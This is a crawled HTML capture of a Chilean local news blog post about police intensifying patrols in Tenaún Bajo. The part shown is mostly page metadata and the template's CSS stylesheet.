

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html?m=0
body_size: 37410
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/4603688086958227028/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html' property='og:url'/>
<meta content='Carabineros intensificará Patrullajes en Tenaún Bajo' property='og:title'/>
<meta content='Autoridades llamaron a la población a organizarse y a denunciar hechos delictuales. Carabineros intensificará los patrullajes y rondas en el...' property='og:description'/>
<title>
Carabineros intensificará Patrullajes en Tenaún Bajo
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Carabineros intensificará Patrullajes en Tenaún Bajo' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='Carabineros intensificará Patrullajes en Tenaún Bajo' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Carabineros intensificará Patrullajes en Tenaún Bajo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
